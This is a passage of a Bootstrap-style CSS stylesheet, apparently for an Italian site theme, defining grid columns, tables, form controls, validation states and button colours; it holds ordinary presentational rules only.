    .col-md-offset-11 {
      margin-left: 91.66667%;
    }

    .col-md-offset-12 {
      margin-left: 100%;
    }
  }
  @media (min-width: 1200px) {
    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
      float: left;
    }

    .col-lg-1 {
      width: 8.33333%;
    }

    .col-lg-2 {
      width: 16.66667%;
    }

    .col-lg-3 {
      width: 25%;
    }

    .col-lg-4 {
      width: 33.33333%;
    }

    .col-lg-5 {
      width: 41.66667%;
    }

    .col-lg-6 {
      width: 50%;
    }

    .col-lg-7 {
      width: 58.33333%;
    }

    .col-lg-8 {
      width: 66.66667%;
    }

    .col-lg-9 {
      width: 75%;
    }

    .col-lg-10 {
      width: 83.33333%;
    }

    .col-lg-11 {
      width: 91.66667%;
    }

    .col-lg-12 {
      width: 100%;
    }

    .col-lg-pull-0 {
      right: auto;
    }

    .col-lg-pull-1 {
      right: 8.33333%;
    }

    .col-lg-pull-2 {
      right: 16.66667%;
    }

    .col-lg-pull-3 {
      right: 25%;
    }

    .col-lg-pull-4 {
      right: 33.33333%;
    }

    .col-lg-pull-5 {
      right: 41.66667%;
    }

    .col-lg-pull-6 {
      right: 50%;
    }

    .col-lg-pull-7 {
      right: 58.33333%;
    }

    .col-lg-pull-8 {
      right: 66.66667%;
    }

    .col-lg-pull-9 {
      right: 75%;
    }

    .col-lg-pull-10 {
      right: 83.33333%;
    }

    .col-lg-pull-11 {
      right: 91.66667%;
    }

    .col-lg-pull-12 {
      right: 100%;
    }

    .col-lg-push-0 {
      left: auto;
    }

    .col-lg-push-1 {
      left: 8.33333%;
    }

    .col-lg-push-2 {
      left: 16.66667%;
    }

    .col-lg-push-3 {
      left: 25%;
    }

    .col-lg-push-4 {
      left: 33.33333%;
    }

    .col-lg-push-5 {
      left: 41.66667%;
    }

    .col-lg-push-6 {
      left: 50%;
    }

    .col-lg-push-7 {
      left: 58.33333%;
    }

    .col-lg-push-8 {
      left: 66.66667%;
    }

    .col-lg-push-9 {
      left: 75%;
    }

    .col-lg-push-10 {
      left: 83.33333%;
    }

    .col-lg-push-11 {
      left: 91.66667%;
    }

    .col-lg-push-12 {
      left: 100%;
    }

    .col-lg-offset-0 {
      margin-left: 0%;
    }

    .col-lg-offset-1 {
      margin-left: 8.33333%;
    }

    .col-lg-offset-2 {
      margin-left: 16.66667%;
    }

    .col-lg-offset-3 {
      margin-left: 25%;
    }

    .col-lg-offset-4 {
      margin-left: 33.33333%;
    }

    .col-lg-offset-5 {
      margin-left: 41.66667%;
    }

    .col-lg-offset-6 {
      margin-left: 50%;
    }

    .col-lg-offset-7 {
      margin-left: 58.33333%;
    }

    .col-lg-offset-8 {
      margin-left: 66.66667%;
    }

    .col-lg-offset-9 {
      margin-left: 75%;
    }

    .col-lg-offset-10 {
      margin-left: 83.33333%;
    }

    .col-lg-offset-11 {
      margin-left: 91.66667%;
    }

    .col-lg-offset-12 {
      margin-left: 100%;
    }
  }
  table {
    background-color: transparent;
  }

  caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777777;
    text-align: left;
  }

  th {
    text-align: left;
  }

  .table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px;
  }
  .table > thead > tr > th,
  .table > thead > tr > td,
  .table > tbody > tr > th,
  .table > tbody > tr > td,
  .table > tfoot > tr > th,
  .table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857;
    vertical-align: top;
    border-top: 1px solid #ddd;
  }
  .table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd;
  }
  .table > caption + thead > tr:first-child > th,
  .table > caption + thead > tr:first-child > td,
  .table > colgroup + thead > tr:first-child > th,
  .table > colgroup + thead > tr:first-child > td,
  .table > thead:first-child > tr:first-child > th,
  .table > thead:first-child > tr:first-child > td {
    border-top: 0;
  }
  .table > tbody + tbody {
    border-top: 2px solid #ddd;
  }
  .table .table {
    background-color: #F8F8F8;
  }

  .table-condensed > thead > tr > th,
  .table-condensed > thead > tr > td,
  .table-condensed > tbody > tr > th,
  .table-condensed > tbody > tr > td,
  .table-condensed > tfoot > tr > th,
  .table-condensed > tfoot > tr > td {
    padding: 5px;
  }

  .table-bordered {
    border: 1px solid #ddd;
  }
  .table-bordered > thead > tr > th,
  .table-bordered > thead > tr > td,
  .table-bordered > tbody > tr > th,
  .table-bordered > tbody > tr > td,
  .table-bordered > tfoot > tr > th,
  .table-bordered > tfoot > tr > td {
    border: 1px solid #ddd;
  }
  .table-bordered > thead > tr > th,
  .table-bordered > thead > tr > td {
    border-bottom-width: 2px;
  }

  .table-striped > tbody > tr:nth-of-type(odd) {
    background-color: #f9f9f9;
  }

  .table-hover > tbody > tr:hover {
    background-color: #f5f5f5;
  }

  table col[class*="col-"] {
    position: static;
    float: none;
    display: table-column;
  }

  table td[class*="col-"],
  table th[class*="col-"] {
    position: static;
    float: none;
    display: table-cell;
  }

  .table > thead > tr > td.active,
  .table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
  .table > tbody > tr > td.active,
  .table > tbody > tr > th.active,
  .table > tbody > tr.active > td,
  .table > tbody > tr.active > th,
  .table > tfoot > tr > td.active,
  .table > tfoot > tr > th.active,
  .table > tfoot > tr.active > td,
  .table > tfoot > tr.active > th {
    background-color: #f5f5f5;
  }

  .table-hover > tbody > tr > td.active:hover,
  .table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
    background-color: #e8e8e8;
  }

  .table > thead > tr > td.success,
  .table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
  .table > tbody > tr > td.success,
  .table > tbody > tr > th.success,
  .table > tbody > tr.success > td,
  .table > tbody > tr.success > th,
  .table > tfoot > tr > td.success,
  .table > tfoot > tr > th.success,
  .table > tfoot > tr.success > td,
  .table > tfoot > tr.success > th {
    background-color: #dff0d8;
  }

  .table-hover > tbody > tr > td.success:hover,
  .table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
    background-color: #d0e9c6;
  }

  .table > thead > tr > td.info,
  .table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
  .table > tbody > tr > td.info,
  .table > tbody > tr > th.info,
  .table > tbody > tr.info > td,
  .table > tbody > tr.info > th,
  .table > tfoot > tr > td.info,
  .table > tfoot > tr > th.info,
  .table > tfoot > tr.info > td,
  .table > tfoot > tr.info > th {
    background-color: #d9edf7;
  }

  .table-hover > tbody > tr > td.info:hover,
  .table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
    background-color: #c4e3f3;
  }

  .table > thead > tr > td.warning,
  .table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
  .table > tbody > tr > td.warning,
  .table > tbody > tr > th.warning,
  .table > tbody > tr.warning > td,
  .table > tbody > tr.warning > th,
  .table > tfoot > tr > td.warning,
  .table > tfoot > tr > th.warning,
  .table > tfoot > tr.warning > td,
  .table > tfoot > tr.warning > th {
    background-color: #fcf8e3;
  }

  .table-hover > tbody > tr > td.warning:hover,
  .table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
    background-color: #faf2cc;
  }

  .table > thead > tr > td.danger,
  .table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
  .table > tbody > tr > td.danger,
  .table > tbody > tr > th.danger,
  .table > tbody > tr.danger > td,
  .table > tbody > tr.danger > th,
  .table > tfoot > tr > td.danger,
  .table > tfoot > tr > th.danger,
  .table > tfoot > tr.danger > td,
  .table > tfoot > tr.danger > th {
    background-color: #f2dede;
  }

  .table-hover > tbody > tr > td.danger:hover,
  .table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
    background-color: #ebcccc;
  }

  .table-responsive {
    overflow-x: auto;
    min-height: 0.01%;
  }
  @media screen and (max-width: 767px) {
    .table-responsive {
      width: 100%;
      margin-bottom: 15px;
      white-space: nowrap;
      overflow-x: visible;
      overflow-y: hidden;
      border: 1px solid #ddd;
    }
    .table-responsive > .table {
      margin-bottom: 0;
    }
    .table-responsive > .table > thead > tr > th,
    .table-responsive > .table > thead > tr > td,
    .table-responsive > .table > tbody > tr > th,
    .table-responsive > .table > tbody > tr > td,
    .table-responsive > .table > tfoot > tr > th,
    .table-responsive > .table > tfoot > tr > td {
      white-space: nowrap;
    }
    .table-responsive > .table-bordered {
      border: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:first-child,
    .table-responsive > .table-bordered > thead > tr > td:first-child,
    .table-responsive > .table-bordered > tbody > tr > th:first-child,
    .table-responsive > .table-bordered > tbody > tr > td:first-child,
    .table-responsive > .table-bordered > tfoot > tr > th:first-child,
    .table-responsive > .table-bordered > tfoot > tr > td:first-child {
      border-left: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:last-child,
    .table-responsive > .table-bordered > thead > tr > td:last-child,
    .table-responsive > .table-bordered > tbody > tr > th:last-child,
    .table-responsive > .table-bordered > tbody > tr > td:last-child,
    .table-responsive > .table-bordered > tfoot > tr > th:last-child,
    .table-responsive > .table-bordered > tfoot > tr > td:last-child {
      border-right: 0;
    }
    .table-responsive > .table-bordered > tbody > tr:last-child > th,
    .table-responsive > .table-bordered > tbody > tr:last-child > td,
    .table-responsive > .table-bordered > tfoot > tr:last-child > th,
    .table-responsive > .table-bordered > tfoot > tr:last-child > td {
      border-bottom: 0;
    }
  }

  fieldset {
    padding: 0;
    margin: 0;
    border: 0;
    min-width: 0;
  }

  legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #999999;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
  }

  label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: bold;
  }

  input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  input[type="radio"],
  input[type="checkbox"] {
    margin: 4px 0 0;
    margin-top: 1px \9;
    line-height: normal;
  }

  input[type="file"] {
    display: block;
  }

  input[type="range"] {
    display: block;
    width: 100%;
  }

  select[multiple],
  select[size] {
    height: auto;
  }

  output {
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.42857;
    color: #555555;
  }

  .form-control {
    display: block;
    width: 100%;
    height: 40px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857;
    color: #555555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ebebeb;
    border-radius: 0px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  }
  .form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  }
  .form-control::-moz-placeholder {
    color: #999;
    opacity: 1;
  }
  .form-control:-ms-input-placeholder {
    color: #999;
  }
  .form-control::-webkit-input-placeholder {
    color: #999;
  }
  .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
    background-color: #eeeeee;
    opacity: 1;
  }
  .form-control[disabled], fieldset[disabled] .form-control {
    cursor: not-allowed;
  }

  textarea.form-control {
    height: auto;
  }

  input[type="search"] {
    -webkit-appearance: none;
  }

  @media screen and (-webkit-min-device-pixel-ratio: 0) {
    input[type="date"].form-control,
    input[type="time"].form-control,
    input[type="datetime-local"].form-control,
    input[type="month"].form-control {
      line-height: 34px;
    }
    input[type="date"].input-sm, .input-group-sm > input[type="date"].form-control,
    .input-group-sm > input[type="date"].input-group-addon,
    .input-group-sm > .input-group-btn > input[type="date"].btn, .input-group-sm input[type="date"],
    input[type="time"].input-sm,
    .input-group-sm > input[type="time"].form-control,
    .input-group-sm > input[type="time"].input-group-addon,
    .input-group-sm > .input-group-btn > input[type="time"].btn, .input-group-sm
    input[type="time"],
    input[type="datetime-local"].input-sm,
    .input-group-sm > input[type="datetime-local"].form-control,
    .input-group-sm > input[type="datetime-local"].input-group-addon,
    .input-group-sm > .input-group-btn > input[type="datetime-local"].btn, .input-group-sm
    input[type="datetime-local"],
    input[type="month"].input-sm,
    .input-group-sm > input[type="month"].form-control,
    .input-group-sm > input[type="month"].input-group-addon,
    .input-group-sm > .input-group-btn > input[type="month"].btn, .input-group-sm
    input[type="month"] {
      line-height: 30px;
    }
    input[type="date"].input-lg, .input-group-lg > input[type="date"].form-control,
    .input-group-lg > input[type="date"].input-group-addon,
    .input-group-lg > .input-group-btn > input[type="date"].btn, .input-group-lg input[type="date"],
    input[type="time"].input-lg,
    .input-group-lg > input[type="time"].form-control,
    .input-group-lg > input[type="time"].input-group-addon,
    .input-group-lg > .input-group-btn > input[type="time"].btn, .input-group-lg
    input[type="time"],
    input[type="datetime-local"].input-lg,
    .input-group-lg > input[type="datetime-local"].form-control,
    .input-group-lg > input[type="datetime-local"].input-group-addon,
    .input-group-lg > .input-group-btn > input[type="datetime-local"].btn, .input-group-lg
    input[type="datetime-local"],
    input[type="month"].input-lg,
    .input-group-lg > input[type="month"].form-control,
    .input-group-lg > input[type="month"].input-group-addon,
    .input-group-lg > .input-group-btn > input[type="month"].btn, .input-group-lg
    input[type="month"] {
      line-height: 46px;
    }
  }
  .form-group {
    margin-bottom: 15px;
  }

  .radio,
  .checkbox {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
  }
  .radio label,
  .checkbox label {
    min-height: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer;
  }

  .radio input[type="radio"],
  .radio-inline input[type="radio"],
  .checkbox input[type="checkbox"],
  .checkbox-inline input[type="checkbox"] {
    margin-right: 2px;
    vertical-align: top;
  }

  .radio + .radio,
  .checkbox + .checkbox {
    margin-top: -5px;
  }

  .radio-inline,
  .checkbox-inline {
    position: relative;
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
    font-weight: normal;
    cursor: pointer;
  }

  .radio-inline + .radio-inline,
  .checkbox-inline + .checkbox-inline {
    margin-top: 0;
    margin-left: 10px;
  }

  input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
  input[type="checkbox"][disabled],
  input[type="checkbox"].disabled, fieldset[disabled]
  input[type="checkbox"] {
    cursor: not-allowed;
  }

  .radio-inline.disabled, fieldset[disabled] .radio-inline,
  .checkbox-inline.disabled, fieldset[disabled]
  .checkbox-inline {
    cursor: not-allowed;
  }

  .radio.disabled label, fieldset[disabled] .radio label,
  .checkbox.disabled label, fieldset[disabled]
  .checkbox label {
    cursor: not-allowed;
  }

  .form-control-static {
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0;
    min-height: 34px;
  }
  .form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
  .input-group-lg > .form-control-static.input-group-addon,
  .input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
  .input-group-sm > .form-control-static.input-group-addon,
  .input-group-sm > .input-group-btn > .form-control-static.btn {
    padding-left: 0;
    padding-right: 0;
  }

  .input-sm, .input-group-sm > .form-control,
  .input-group-sm > .input-group-addon,
  .input-group-sm > .input-group-btn > .btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 0px;
  }

  select.input-sm, .input-group-sm > select.form-control,
  .input-group-sm > select.input-group-addon,
  .input-group-sm > .input-group-btn > select.btn {
    height: 30px;
    line-height: 30px;
  }

  textarea.input-sm, .input-group-sm > textarea.form-control,
  .input-group-sm > textarea.input-group-addon,
  .input-group-sm > .input-group-btn > textarea.btn,
  select[multiple].input-sm,
  .input-group-sm > select[multiple].form-control,
  .input-group-sm > select[multiple].input-group-addon,
  .input-group-sm > .input-group-btn > select[multiple].btn {
    height: auto;
  }

  .form-group-sm .form-control {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 0px;
  }
  .form-group-sm select.form-control {
    height: 30px;
    line-height: 30px;
  }
  .form-group-sm textarea.form-control,
  .form-group-sm select[multiple].form-control {
    height: auto;
  }
  .form-group-sm .form-control-static {
    height: 30px;
    min-height: 32px;
    padding: 6px 10px;
    font-size: 12px;
    line-height: 1.5;
  }

  .input-lg, .input-group-lg > .form-control,
  .input-group-lg > .input-group-addon,
  .input-group-lg > .input-group-btn > .btn {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33333;
    border-radius: 0px;
  }

  select.input-lg, .input-group-lg > select.form-control,
  .input-group-lg > select.input-group-addon,
  .input-group-lg > .input-group-btn > select.btn {
    height: 46px;
    line-height: 46px;
  }

  textarea.input-lg, .input-group-lg > textarea.form-control,
  .input-group-lg > textarea.input-group-addon,
  .input-group-lg > .input-group-btn > textarea.btn,
  select[multiple].input-lg,
  .input-group-lg > select[multiple].form-control,
  .input-group-lg > select[multiple].input-group-addon,
  .input-group-lg > .input-group-btn > select[multiple].btn {
    height: auto;
  }

  .form-group-lg .form-control {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33333;
    border-radius: 0px;
  }
  .form-group-lg select.form-control {
    height: 46px;
    line-height: 46px;
  }
  .form-group-lg textarea.form-control,
  .form-group-lg select[multiple].form-control {
    height: auto;
  }
  .form-group-lg .form-control-static {
    height: 46px;
    min-height: 38px;
    padding: 11px 16px;
    font-size: 18px;
    line-height: 1.33333;
  }

  .has-feedback {
    position: relative;
  }
  .has-feedback .form-control {
    padding-right: 42.5px;
  }

  .form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    pointer-events: none;
  }

  .input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
  .input-group-lg > .input-group-addon + .form-control-feedback,
  .input-group-lg > .input-group-btn > .btn + .form-control-feedback,
  .input-group-lg + .form-control-feedback,
  .form-group-lg .form-control + .form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px;
  }

  .input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
  .input-group-sm > .input-group-addon + .form-control-feedback,
  .input-group-sm > .input-group-btn > .btn + .form-control-feedback,
  .input-group-sm + .form-control-feedback,
  .form-group-sm .form-control + .form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }

  .has-success .help-block,
  .has-success .control-label,
  .has-success .radio,
  .has-success .checkbox,
  .has-success .radio-inline,
  .has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
    color: #3c763d;
  }
  .has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  }
  .has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  }
  .has-success .input-group-addon {
    color: #3c763d;
    border-color: #3c763d;
    background-color: #dff0d8;
  }
  .has-success .form-control-feedback {
    color: #3c763d;
  }

  .has-warning .help-block,
  .has-warning .control-label,
  .has-warning .radio,
  .has-warning .checkbox,
  .has-warning .radio-inline,
  .has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
    color: #8a6d3b;
  }
  .has-warning .form-control {
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  }
  .has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  }
  .has-warning .input-group-addon {
    color: #8a6d3b;
    border-color: #8a6d3b;
    background-color: #fcf8e3;
  }
  .has-warning .form-control-feedback {
    color: #8a6d3b;
  }

  .has-error .help-block,
  .has-error .control-label,
  .has-error .radio,
  .has-error .checkbox,
  .has-error .radio-inline,
  .has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
    color: #a94442;
  }
  .has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  }
  .has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  }
  .has-error .input-group-addon {
    color: #a94442;
    border-color: #a94442;
    background-color: #f2dede;
  }
  .has-error .form-control-feedback {
    color: #a94442;
  }

  .has-feedback label ~ .form-control-feedback {
    top: 25px;
  }
  .has-feedback label.sr-only ~ .form-control-feedback {
    top: 0;
  }

  .help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #a6a6a6;
  }

  @media (min-width: 768px) {
    .form-inline .form-group {
      display: inline-block;
      margin-bottom: 0;
      vertical-align: middle;
    }
    .form-inline .form-control {
      display: inline-block;
      width: auto;
      vertical-align: middle;
    }
    .form-inline .form-control-static {
      display: inline-block;
    }
    .form-inline .input-group {
      display: inline-table;
      vertical-align: middle;
    }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
      width: auto;
    }
    .form-inline .input-group > .form-control {
      width: 100%;
    }
    .form-inline .control-label {
      margin-bottom: 0;
      vertical-align: middle;
    }
    .form-inline .radio,
    .form-inline .checkbox {
      display: inline-block;
      margin-top: 0;
      margin-bottom: 0;
      vertical-align: middle;
    }
    .form-inline .radio label,
    .form-inline .checkbox label {
      padding-left: 0;
    }
    .form-inline .radio input[type="radio"],
    .form-inline .checkbox input[type="checkbox"] {
      position: relative;
      margin-left: 0;
    }
    .form-inline .has-feedback .form-control-feedback {
      top: 0;
    }
  }

  .form-horizontal .radio,
  .form-horizontal .checkbox,
  .form-horizontal .radio-inline,
  .form-horizontal .checkbox-inline {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 7px;
  }
  .form-horizontal .radio,
  .form-horizontal .checkbox {
    min-height: 27px;
  }
  .form-horizontal .form-group {
    margin-left: -15px;
    margin-right: -15px;
  }
  .form-horizontal .form-group:before, .form-horizontal .form-group:after {
    content: " ";
    display: table;
  }
  .form-horizontal .form-group:after {
    clear: both;
  }
  @media (min-width: 768px) {
    .form-horizontal .control-label {
      text-align: right;
      margin-bottom: 0;
      padding-top: 7px;
    }
  }
  .form-horizontal .has-feedback .form-control-feedback {
    right: 15px;
  }
  @media (min-width: 768px) {
    .form-horizontal .form-group-lg .control-label {
      padding-top: 14.33333px;
      font-size: 18px;
    }
  }
  @media (min-width: 768px) {
    .form-horizontal .form-group-sm .control-label {
      padding-top: 6px;
      font-size: 12px;
    }
  }

  .btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: 500;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    text-transform: uppercase;
    padding: 8px 20px;
    font-size: 13px;
    line-height: 1.42857;
    border-radius: 0px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .btn:hover, .btn:focus, .btn.focus {
    color: #fff;
    text-decoration: none;
  }
  .btn:active, .btn.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  }
  .btn.disabled, .btn[disabled], fieldset[disabled] .btn {
    cursor: not-allowed;
    opacity: 0.65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
  }

  a.btn.disabled, fieldset[disabled] a.btn {
    pointer-events: none;
  }

  .btn-default {
    color: #fff;
    background-color: transparent;
    border-color: #fff;
  }
  .btn-default:focus, .btn-default.focus {
    color: #fff;
    background-color: transparent;
    border-color: #bfbfbf;
  }
  .btn-default:hover {
    color: #fff;
    background-color: transparent;
    border-color: #e0e0e0;
  }
  .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
    color: #fff;
    background-color: transparent;
    border-color: #e0e0e0;
  }
  .btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus, .open > .btn-default.dropdown-toggle:hover, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle.focus {
    color: #fff;
    background-color: transparent;
    border-color: #bfbfbf;
  }
  .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
    background-image: none;
  }
  .btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
    background-color: transparent;
    border-color: #fff;
  }
  .btn-default .badge {
    color: transparent;
    background-color: #fff;
  }

  .btn-primary {
    color: #fff;
    background-color: #4e795e;
    border-color: #e5212d;
  }
  .btn-primary:focus, .btn-primary.focus {
    color: #fff;
    background-color: #d41924;
    border-color: #790e15;
  }
  .btn-primary:hover {
    color: #fff;
    background-color: #79a35f;
    border-color: #79a35f;
  }

.btn-aggiorna{padding: 0 15px !important;}
  .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #d41924;
    border-color: #b4151f;
  }
  .btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
    color: #fff;
    background-color: #b4151f;
    border-color: #790e15;
  }
  .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
    background-image: none;
  }
  .btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
    background-color: #4e795e;
    border-color: #e5212d;
  }
  .btn-primary .badge {
    color: #4e795e;
    background-color: #fff;
  }

  .btn-success {
    color: #fff;
    background-color: #70ba28;
    border-color: #63a523;
  }
  .btn-success:focus, .btn-success.focus {
    color: #fff;
    background-color: #57901f;
    border-color: #243c0d;
  }
  .btn-success:hover {
    color: #fff;
    background-color: #57901f;
    border-color: #457319;
  }
  .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #57901f;
    border-color: #457319;
  }
  .btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
    color: #fff;
    background-color: #457319;
    border-color: #243c0d;
  }
  .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
    background-image: none;
  }
  .btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
    background-color: #70ba28;
    border-color: #63a523;
  }
  .btn-success .badge {
    color: #70ba28;
    background-color: #fff;
  }

  .btn-info {
    color: #fff;
    background-color: #04adf0;
    border-color: #049bd7;
  }
  .btn-info:focus, .btn-info.focus {
    color: #fff;
    background-color: #0389be;
